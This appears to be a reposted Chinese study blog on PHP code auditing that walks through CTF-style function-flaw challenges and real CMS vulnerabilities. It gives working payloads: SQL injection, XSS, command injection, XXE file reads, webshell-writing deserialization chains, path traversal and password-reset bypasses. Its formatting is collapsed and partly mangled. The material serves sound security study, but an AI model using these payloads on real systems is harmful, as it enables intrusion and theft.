时间:2023-04-29 08:51:01 | 来源:网站运营
时间:2023-04-29 08:51:01 来源:网站运营
php代码审计学习之函数缺陷:原文地址:class Challenge { const UPLOAD_DIRECTORY = './solutions/'; private $file; private $whitelist; public function __construct($file) { $this->file = $file; $this->whitelist = range(1, 24); } public function __destruct() { if (in_array($this->file['name'], $this->whitelist)) { move_uploaded_file( $this->file['tmp_name'], self::UPLOAD_DIRECTORY . $this->file['name'] ); } }}$challenge = new Challenge($_FILES['solution']);in_array检查数组中是否存在某个值case 'rate' : { include_once(PHPWG_ROOT_PATH.'include/functions_rate.inc.php'); rate_picture($page['image_id'], $_POST['rate']); redirect($url_self); }当case为rate时,将变量rate和变量image_id传入functions_rate.inc.php文件中的rate_picture函数or !in_array($rate, $conf['rate_items']))查找变量rate是否存在于$conf['rate_items']当中$conf['rate_items']$query = 'INSERT INTO '.RATE_TABLE.' (user_id,anonymous_id,element_id,rate,date) VALUES (' .$user['id'].',' .'/''.$anonymous_id.'/',' .$image_id.',' .$rate .',NOW());'; pwg_query($query); return update_rating_score($image_id);}$query = 'INSERT INTO '.RATE_TABLE.' (user_id,anonymous_id,element_id,rate,date) VALUES (' .$user['id'].',' .'/''.$anonymous_id.'/',' .$image_id.',' .$rate .',NOW());'; pwg_query($query); return update_rating_score($image_id);}只要rate为array(0,1,2,3,4,5)便可以进行绕过,而in_array第三位未设置为true1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3)));#function stop_hack($value){ $pattern = "insert|delete|or|concat|concat_ws|group_concat|join|floor|///*|/*|/././/|/.//|union|into|load_file|outfile|dumpfile|sub|hex|file_put_contents|fwrite|curl|system|eval"; $back_list = explode("|",$pattern); foreach($back_list as $hack){ if(preg_match("/$hack/i", $value)) die("$hack detected!"); } return $value;}stop_hack用来过滤一些危险函数and (select updatexml(1,make_set(3,'~',(select flag from flag)),1))https://github.com/hongriSec/PHP-Audit-Labs/blob/master/PHP-Audit-Labs%E9%A2%98%E8%A7%A3/Day1-4/files/README.mdhttps://xz.aliyun.com/t/2160// composer require "twig/twig"require 'vendor/autoload.php';class Template { private $twig; public function __construct() { $indexTemplate = '<img ' . 'src="https://loremflickr.com/320/240">' . '<a href="{{link|escape}}">Next slide »</a>'; // Default twig setup, simulate loading // index.html file from disk $loader = new Twig/Loader/ArrayLoader([ 'index.html' => $indexTemplate ]); $this->twig = new Twig/Environment($loader); } public function getNexSlideUrl() { $nextSlide = $_GET['nextSlide']; return filter_var($nextSlide, FILTER_VALIDATE_URL); } public function render() { echo $this->twig->render( 'index.html', ['link' => $this->getNexSlideUrl()] ); }}(new Template())->render();使用escape和filter_var进行过滤使用特定的过滤器过滤一个变量mixed filter_var ( mixed $variable [, int $filter = FILTER_DEFAULT [, mixed $options ]] )& (& 符号) =============== &" (双引号) =============== "' (单引号) =============== '< (小于号) =============== <> (大于号) =============== >默认只过滤双引号,不过滤单引号,只有设置了:quotestyle 选项为ENT_QUOTES才会过滤单引号javascript://comment%250aalert(1)function current_url() { return Uri::current();}public static function current() { if(is_null(static::$current)) static::$current = static::detect(); return static::$current; }public static function detect() { // create a server object from global $server = new Server($_SERVER); $try = array('REQUEST_URI', 'PATH_INFO', 'ORIG_PATH_INFO'); foreach($try as $method) { // make sure the server var exists and is not empty if($server->has($method) and $uri = $server->get($method)) { // apply a string filter and make sure we still have somthing left if($uri = filter_var($uri, FILTER_SANITIZE_URL)) { // make sure the uri is not malformed and return the pathname if($uri = parse_url($uri, PHP_URL_PATH)) { return static::format($uri, $server); } // woah jackie, we found a bad'n throw new ErrorException('Malformed URI'); } } } throw new OverflowException('Uri was not detected. Make sure the REQUEST_URI is set.'); }关键代码if($uri = filter_var($uri, FILTER_SANITIZE_URL)) { // make sure the uri is not malformed and return the pathname if($uri = parse_url($uri, PHP_URL_PATH)) { return static::format($uri, $server); } // woah jackie, we found a bad'n throw new ErrorException('Malformed URI');public static function format($uri, $server) { // Remove all characters except letters, // digits and $-_.+!*'(),{}|//^~[]`<>#%";/?:@&=. $uri = filter_var(rawurldecode($uri), FILTER_SANITIZE_URL); // remove script path/name $uri = static::remove_script_name($uri, $server); // remove the relative uri $uri = static::remove_relative_uri($uri); // return argument if not empty or return a single slash return trim($uri, '/') ?: '/'; }没有对xss进行过滤http://localhost:8888/test/index.php/%3Cscript%3Ealert(1)%3C/script%3E<?php $flag = "HRCTF{f1lt3r_var_1s_s0_c00l}"?><?php $url = $_GET['url']; // 获取urlif(isset($url) && filter_var($url, FILTER_VALIDATE_URL)){ //过滤url $site_info = parse_url($url); if(preg_match('/sec-redclub.com$/',$site_info['host'])){ //以sec-redclub.com结尾 exec('curl "'.$site_info['host'].'"', $result); echo "<center><h1>You have curl {$site_info['host']} successfully!</h1></center> <center><textarea rows='20' cols='90'>"; echo implode(' ', $result); } //命令执行 else{ die("<center><h1>Error: Host not allowed</h1></center>"); }}else{ echo "<center><h1>Just curl sec-redclub.com!</h1></center><br> <center><h3>For example:?url=http://sec-redclub.com</h3></center>";}?>syst1m://"|ls;"sec-redclub.comsyst1m://"|cat<f1agi3hEre.php;"sec-redclub.comfunction __autoload($className) { //自动加载 include $className;}$controllerName = $_GET['c'];$data = $_GET['d']; //获取get的c与d作为类名与参数if (class_exists($controllerName)) { $controller = new $controllerName($data['t'], $data['v']); $controller->render();} else { echo 'There is no page with this name';}class HomeController { private $template; private $variables; public function __construct($template, $variables) { $this->template = $template; $this->variables = $variables; } public function render() { if ($this->variables['new']) { echo 'controller rendering new response'; } else { echo 'controller rendering old response'; } }}如果存在如果程序存在 __autoload函数,class_exists函数就会自动调用方法/?c=../../../../etc/passwd/test/backend/ProductStream/loadPreview?_dc=1583825465339&sort={"data":"http://localhost/xxe.xml","options":2,"data_is_url":1,"ns":"","is_prefix":0}}&conditions={}&shopId=1¤cyId=1&customerGroupKey=EK&page=1&start=0&limit=25https://www.php.net/manual/zh/simplexmlelement.construct.php<?phpclass NotFound{ function __construct() { die('404'); }}spl_autoload_register( function ($class){ new NotFound(); });$classname = isset($_GET['name']) ? $_GET['name'] : null;$param = isset($_GET['param']) ? $_GET['param'] : null;$param2 = isset($_GET['param2']) ? $_GET['param2'] : null;if(class_exists($classname)){ $newclass = new $classname($param,$param2); var_dump($newclass); foreach ($newclass as $key=>$value) echo $key.'=>'.$value.'<br>';}当class_exists时,调用__autoload方法,但是__autoload方法不存在,新建了一个spl_autoload_register方法,类似__autoload方法public GlobIterator::__construct ( string $pattern [, int $flags = FilesystemIterator::KEY_AS_PATHNAME | FilesystemIterator::CURRENT_AS_FILEINFO ] )第一个参数为要搜索的文件名,第二个参数为第二个参数为选择文件的哪个信息作为键名http://127.0.0.1:8888/index.php?name=GlobIterator¶m=./*.php¶m2=0http://127.0.0.1:8888/index.php?name=SimpleXMLElement¶m=%3C?xml%20version=%221.0%22?%3E%3C!DOCTYPE%20ANY%20[%3C!ENTITY%20xxe%20SYSTEM%20%22php://filter/read=convert.base64-encode/resource=f1agi3hEre.php%22%3E]%3E%3Cx%3E%26xxe;%3C/x%3E¶m2=2https://www.php.net/manual/en/function.spl-autoload-register.phpclass Login { public function __construct($user, $pass) { $this->loginViaXml($user, $pass); } public function loginViaXml($user, $pass) { if ( (!strpos($user, '<') || !strpos($user, '>')) && (!strpos($pass, '<') || !strpos($pass, '>')) ) { $format = '<?xml version="1.0"?>' . '<user v="%s"/><pass v="%s"/>'; $xml = sprintf($format, $user, $pass); $xmlElement = new SimpleXMLElement($xml); // Perform the actual login. $this->login($xmlElement); } }}new Login($_POST['username'], $_POST['password']);主要是用来查找字符在字符串中首次出现的位置。查找代码中是否含有<与>的特殊符号,strpos在没找到指定字符时会返回flase,如果第一个字符找到就返回0,0的取反为1,就可以注入xml进行注入了user=<"><injected-tag property="&pass=<injected-tag>else if($dopost == "safequestion"){ $mid = preg_replace("#[^0-9]#", "", $id); $sql = "SELECT safequestion,safeanswer,userid,email FROM dede_member WHERE mid = '$mid'"; $row = $db->GetOne($sql); if(empty($safequestion)) $safequestion = ''; if(empty($safeanswer)) $safeanswer = ''; if($row['safequestion'] == $safequestion && $row['safeanswer'] == $safeanswer) { sn($mid, $row['userid'], $row['email'], 'N'); exit(); } else { ShowMsg("对不起,您的安全问题或答案回答错误","-1"); exit(); }}将传入的mid进行查询,查询用户查询对应用户的安全问题、安全答案、用户id、电子邮件等信息,然后当安全问题和答案不为空且等于之前的设置的问题和答案的时候,进入sn函数if($row['safequestion'] == $safequestion && $row['safeanswer'] == $safeanswer)$row['safequestion'] == 0 $row['safeanswer'] == nullif ('0' == ''& null == ''){ sn()} if(false && true)sendmail($mailto,$mailtitle,$mailbody,$headers);/resetpassword.php?dopost=getpasswd&id=".$mid."&key=".$randvalif(empty($setp)) { $tptim= (60*60*24*3); $dtime = time(); if($dtime - $tptim > $row['mailtime']) { $db->executenonequery("DELETE FROM `dede_pwd_tmp` WHERE `md` = '$id';"); ShowMsg("对不起,临时密码修改期限已过期","login.php"); exit(); } require_once(dirname(__FILE__)."/templets/resetpassword2.htm"); }<input type="hidden" name="dopost" value="getpasswd"><input type="hidden" name="setp" value="2"><input type="hidden" name="id" value="<?php echo $id;?>" />将setp的属性设置为2elseif($setp == 2) { if(isset($key)) $pwdtmp = $key; $sn = md5(trim($pwdtmp)); if($row['pwd'] == $sn) { if($pwd != "") { if($pwd == $pwdok) { $pwdok = md5($pwdok); $sql = "DELETE FROM `dede_pwd_tmp` WHERE `mid` = '$id';"; $db->executenonequery($sql); $sql = "UPDATE `dede_member` SET `pwd` = '$pwdok' WHERE `mid` = '$id';"; if($db->executenonequery($sql)) { showmsg('更改密码成功,请牢记新密码', 'login.php'); exit; } } } showmsg('对不起,新密码为空或填写不一致', '-1'); exit; } showmsg('对不起,临时密码错误', '-1'); exit; }如果key等于$row['pwd'],则重置密码成功member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=3member/resetpassword.php?dopost=getpasswd&id=3&key=VeRkLvEU<script type="text/javascript" src="js/buy.js"></script>function buy(){ $('#wait').show(); $('#result').hide(); var input = $('#numbers')[0]; if(input.validity.valid){ var numbers = input.value; $.ajax({ method: "POST", url: "api.php", dataType: "json", contentType: "application/json", data: JSON.stringify({ action: "buy", numbers: numbers }) }).done(function(resp){ if(resp.status == 'ok'){ show_result(resp); } else { alert(resp.msg); } }) } else { alert('invalid'); } $('#wait').hide();}将用户提交的数字传入到api.php的buy函数for($i=0; $i<7; $i++){ if($numbers[$i] == $win_numbers[$i]){ $same_count++; } }由于是==,可进行弱类型比较,传入7个true[true,true,true,true,true,true,true]class Mailer { private function sanitize($email) { if (!filter_var($email, FILTER_VALIDATE_EMAIL)) { return ''; } return escapeshellarg($email); } public function send($data) { if (!isset($data['to'])) { $data['to'] = 'none@ripstech.com'; } else { $data['to'] = $this->sanitize($data['to']); } if (!isset($data['from'])) { $data['from'] = 'none@ripstech.com'; } else { $data['from'] = $this->sanitize($data['from']); } if (!isset($data['subject'])) { $data['subject'] = 'No Subject'; } if (!isset($data['message'])) { $data['message'] = ''; } mail($data['to'], $data['subject'], $data['message'], '', "-f" . $data['from']); }}$mailer = new Mailer();$mailer->send($_POST);新建一个MAil类进行邮件发送bool mail ( string $to , 接收人 string $subject , 邮件标题 string $message [, 征文 string $additional_headers [, 额外头部 string $additional_parameters ]] 额外参数)-O option = valueQueueDirectory = queuedir 选择队列消息-X logfile这个参数可以指定一个目录来记录发送邮件时的详细日志情况。-f from email这个参数可以让我们指定我们发送邮件的邮箱地址。17220 <<< To: Alice@example.com 17220 <<< Subject: Hello Alice! 17220 <<< X-PHP-Originating-Script: 0:test.php 17220 <<< CC: somebodyelse@example.com 17220 <<< 17220 <<< <?php phpinfo(); ?> 17220 <<< [EOF]filter_var() 问题在于,我们在双引号中嵌套转义空格仍然能够通过检测。同时由于底层正则表达式的原因,我们通过重叠单引号和双引号,欺骗 filter_val() 使其认为我们仍然在双引号中,这样我们就可以绕过检测。
”aaa’aaa”@example.com$param = "127.0.0.1' -v -d a=1";$a = escapeshellcmd($param);$b = escapeshellarg($a);$cmd = "curl".$b;var_dump($a)."/n";var_dump($b)."/n";var_dump($cmd)."/n";system($cmd);传入127.0.0.1' -v -d a=1,escapeshellarg首先进行转义,处理为'127.0.0.1'/'' -v -d a=1',接着escapeshellcmd处理,处理结果为'127.0.0.1'/'' -v -d a=1/',/ 被解释成了 / 而不再是转义字符https://www.leavesongs.com/PENETRATION/some-tricks-of-attacking-lnmp-web-application.htmlclass TokenStorage { public function performAction($action, $data) { switch ($action) { case 'create': $this->createToken($data); break; case 'delete': $this->clearToken($data); break; default: throw new Exception('Unknown action'); } } public function createToken($seed) { $token = md5($seed); file_put_contents('/tmp/tokens/' . $token, '...data'); } public function clearToken($token) { $file = preg_replace("/[^a-z.-_]/", "", $token); unlink('/tmp/tokens/' . $file); }}$storage = new TokenStorage();$storage->performAction($_GET['action'], $_GET['data']);$action =delete$data = ../../config.phpif (!empty($navs)) { foreach ($navs as $row) { file_delete($row['icon']); }$navs = pdo_fetchall("SELECT icon, id FROM ".tablename('site_nav')." WHERE id IN (SELECT nid FROM ".tablename('site_category')." WHERE id = {$id} OR parentid = '$id')", array(), 'id');parse_str的作用就是解析字符串并且注册成变量,它在注册变量之前不会验证当前变量是否存在,所以会直接覆盖掉当前作用域中原有的变量。header("Content-Type: text/plain");function complexStrtolower($regex, $value) { return preg_replace( '/(' . $regex . ')/ei', 'strtolower("//1")', $value );}foreach ($_GET as $regex => $value) { echo complexStrtolower($regex, $value) . "/n";}mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )$pattern 存在 /e 模式修正符,允许代码执行 /e 模式修正符,是 preg_replace() 将 $replacement 当做php代码来执行/S*=${phpinfo()}class LanguageManager { public function loadLanguage() { $lang = $this->getBrowserLanguage(); $sanitizedLang = $this->sanitizeLanguage($lang); require_once("/lang/$sanitizedLang"); } private function getBrowserLanguage() { $lang = $_SERVER['HTTP_ACCEPT_LANGUAGE'] ?? 'en'; return $lang; } private function sanitizeLanguage($language) { return str_replace('../', '', $language); }}(new LanguageManager())->loadLanguage();str_replace(字符串1,字符串2,字符串3):将字符串3中出现的所有字符串1换成字符串2。str_replace(数组1,字符串1,字符串2):将字符串2中出现的所有数组1中的值,换成字符串1。str_replace(数组1,数组2,字符串1):将字符串1中出现的所有数组1一一对应,替换成数组2的值,多余的替换成空字符串。....// 或者 ..././查找字符串的首次出现到结尾的字符串http://localhost/metInfo/include/thumb.php?dir=.....///http/.....///最终用户授权许可协议.txtextract($_POST);function goAway() { error_log("Hacking attempt."); header('Location: /error/');}if (!isset($pi) || !is_numeric($pi)) { goAway();}if (!assert("(int)$pi == 3")) { echo "This is not pi.";} else { echo "This might be pi.";}从数组中将变量导入到当前的符号表pl=phpinfo()class Template { public $cacheFile = '/tmp/cachefile'; public $template = '<div>Welcome back %s</div>'; public function __construct($data = null) { $data = $this->loadData($data); $this->render($data); } public function loadData($data) { if (substr($data, 0, 2) !== 'O:' && !preg_match('/O:/d://', $data)) { return unserialize($data); } return []; } public function createCache($file = null, $tpl = null) { $file = $file ?? $this->cacheFile; $tpl = $tpl ?? $this->template; file_put_contents($file, $tpl); } public function render($data) { echo sprintf( $this->template, htmlspecialchars($data['name']) ); } public function __destruct() { $this->createCache(); }}new Template($_COOKIE['data']);if (substr($data, 0, 2) !== 'O:' && !preg_match('/O:/d://', $data))代码对data进行了判断,不可以为对象,0:X,X不可以为数字,绕过方法可以使用array数组绕过第一个,在X前面加+绕过第二个限制,搭达到到达反序列化方法的步骤。在__destruct销毁时会调用createCache方法写入文件,达成目的。<?phpclass Template{ public $cacheFile = './test.php'; public $template = '<?php eval($_POST[xx])>';}$temp= new Template();$test = Array($temp);print(serialize($test));?>a:1:{i:0;O:+8:"Template":2:{s:9:"cacheFile";s:10:"./test.php";s:8:"template";s:26:"";}}if (!isset($_GET['finish']) && file_exists(__TYPECHO_ROOT_DIR__ . '/config.inc.php') && empty($_SESSION['typecho'])) { exit;}finish=1将反序列化后的结果传递给$configpublic function __get($key) { return $this->get($key); }<?phpclass Typecho_Request{ private $_params = array(); private $_fifter = array(); public function __construct(){ $this->_params['screenName'] = 'phpinfo()'; $this->_fifter[0] = 'assert'; }}class Typecho_Feed{ private $_type; private $_item = array(); public function s__construct(){ $this->_type = 'RSS 2.0'; $item['author'] = new Typecho_Request(); $item['category']=Array(new Typecho_Request()); $this->_item[0]=$item; }}$x = new Typecho_Feed();$a = array( 'adapter' => $x, 'prefix' => 'Typecho_');echo base64_encode(serialize($a));?>$sanitized = [];foreach ($_GET as $key => $value) { $sanitized[$key] = intval($value);}$queryParts = array_map(function ($key, $value) { return $key . '=' . $value;}, array_keys($sanitized), array_values($sanitized));$query = implode('&', $queryParts);echo "<a href='/images/size.php?" . htmlentities($query) . "'>link</a>";将字符转换为 HTML 转义字符ENT_COMPAT(默认值):只转换双引号。 ENT_QUOTES:两种引号都转换。 ENT_NOQUOTES:两种引号都不转换。a%27onclick%3Dalert%281%29%2f%2f=1$ss_P="select * from ".TABLE_USER." where email='$user' and ps='$pscrypt' order by id desc limit 1";class LoginManager { private $em; private $user; private $password; public function __construct($user, $password) { $this->em = DoctrineManager::getEntityManager(); $this->user = $user; $this->password = $password; } public function isValid() { $user = $this->sanitizeInput($this->user); $pass = $this->sanitizeInput($this->password); $queryBuilder = $this->em->createQueryBuilder() ->select("COUNT(p)") ->from("User", "u") ->where("user = '$user' AND password = '$pass'"); $query = $queryBuilder->getQuery(); return boolval($query->getSingleScalarResult()); } public function sanitizeInput($input, $length = 20) { $input = addslashes($input); if (strlen($input) > $length) { $input = substr($input, 0, $length); } return $input; }}$auth = new LoginManager($_POST['user'], $_POST['passwd']);if (!$auth->isValid()) { exit;作用:在单引号(')、双引号(")、反斜线(/)与 NUL( NULL 字符)字符之前加上反斜线string substr ( string $string , int $start [, int $length ] )返回字符串 string 由 start 和 length 参数指定的子字符串。1234567890123456789'select count(p) from user where user = '1234567890123456789/' AND password = 'or 1=1#'user=1234567890123456789'&passwd=or 1=1#wd=))||if((select%0b(select(m_name)``from(mac_manager))regexp(0x5e61)),(`sleep`(3)),0)#%25%35%63class Carrot { const EXTERNAL_DIRECTORY = '/tmp/'; private $id; private $lost = 0; private $bought = 0; public function __construct($input) { $this->id = rand(1, 1000); foreach ($input as $field => $count) { $this->$field = $count++; } } public function __destruct() { file_put_contents( self::EXTERNAL_DIRECTORY . $this->id, var_export(get_object_vars($this), true) ); }}$carrot = new Carrot($_GET);id=shell.pho&shell=',)%0a//foreach(Array('_GET','_POST','_COOKIE') as $_request){ foreach($$_request as $_k => $_v) ${$_k} = _RunMagicQuotes($_v);}member/share.php?_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_id]=1- 测试## $_SERVER['PHP_SELF']导致的防御失效问题### Sleigh Ride- code ```phpclass Redirect { private $websiteHost = 'www.example.com'; private function setHeaders($url) { $url = urldecode($url); header("Location: $url"); } public function startRedirect($params) { $parts = explode('/', $_SERVER['PHP_SELF']); $baseFile = end($parts); $url = sprintf( "%s?%s", $baseFile, http_build_query($params) ); $this->setHeaders($url); }}if ($_GET['redirect']) { (new Redirect())->startRedirect($_GET['params']);}/index.php/http:%252f%252fwww.syst1m.com?redirect=1class FTP { public $sock; public function __construct($host, $port, $user, $pass) { $this->sock = fsockopen($host, $port); $this->login($user, $pass); $this->cleanInput(); $this->mode($_REQUEST['mode']); $this->send($_FILES['file']); } private function cleanInput() { $_GET = array_map('intval', $_GET); $_POST = array_map('intval', $_POST); $_COOKIE = array_map('intval', $_COOKIE); } public function login($username, $password) { fwrite($this->sock, "USER " . $username . "/n"); fwrite($this->sock, "PASS " . $password . "/n"); } public function mode($mode) { if ($mode == 1 || $mode == 2 || $mode == 3) { fputs($this->sock, "MODE $mode/n"); } } public function send($data) { fputs($this->sock, $data); }}new FTP('localhost', 21, 'user', 'password');?mode=1%0a%0dDELETE%20test.fileclass RealSecureLoginManager { private $em; private $user; private $password; public function __construct($user, $password) { $this->em = DoctrineManager::getEntityManager(); $this->user = $user; $this->password = $password; } public function isValid() { $pass = md5($this->password, true); $user = $this->sanitizeInput($this->user); $queryBuilder = $this->em->createQueryBuilder() ->select("COUNT(p)") ->from("User", "u") ->where("password = '$pass' AND user = '$user'"); $query = $queryBuilder->getQuery(); return boolval($query->getSingleScalarResult()); } public function sanitizeInput($input) { return addslashes($input); } $c = new RealSecureLoginManager( $_POST['user'], $_POST['passwd']);if (!$auth->isValid()) { exit;}string md5 ( string $str [, bool $raw_output = false ] )user= OR 1=1#&passwd=128select count(p) from user s where password='v�a�n���l���q��/' and user=' OR 1=1#'http://ctf5.shiyanbar.com/web/houtai/ffifdyop.phpmd5($password,true)password=ffifdyop或者129581926211651571912466741651878684928第三个参数未设置为true,可利用弱类型比较绕过未对协议进行校验,可利用xxx://绕过当存在__autoload函数,会自动调用,如果类名可控,可造成危害,如果参数也可控,可利用内部函数进行攻击。strpos在没找到指定字符时会返回flase,如果第一个字符找到就返回0filter_var() 问题在于,我们在双引号中嵌套转义空格仍然能够通过检测。同时由于底层正则表达式的原因,我们通过重叠单引号和双引号,欺骗 filter_val() 使其认为我们仍然在双引号中,这样我们就可以绕过检测。”aaa’aaa”@example.comescapeshellarg与escapeshellcmd配合使用会存在绕过parse_str的作用就是解析字符串并且注册成变量,它在注册变量之前不会验证当前变量是否存在,所以会直接覆盖掉当前作用域中原有的变量$pattern 存在 /e 模式修正符,允许代码执行/e 模式修正符,是 preg_replace() 将 $replacement 当做php代码来执行从数组中将变量导入到当前的符号表可利用 ../http/../../ 跳过目录(如检测关键字https是否存在)%00 遇到遇到函数过滤会成为/0将字符转换为 HTML 转义字符ENT_COMPAT(默认值):只转换双引号。 ENT_QUOTES:两种引号都转换。 ENT_NOQUOTES:两种引号都不转换。获取的参数是不会将参数中的特殊符号进行转换id=1&id=2 只会接收第二个参数string md5 ( string $str [, bool $raw_output = false ] )在md5方法中,如果可选的 raw_output 被设置为 TRUE,那么 MD5 报文摘要将以16字节长度的原始二进制格式返回。ereg编码%00时发生截断,不会检查%00后面的字符(%00算作1个字符)关键词:函数,缺陷,学习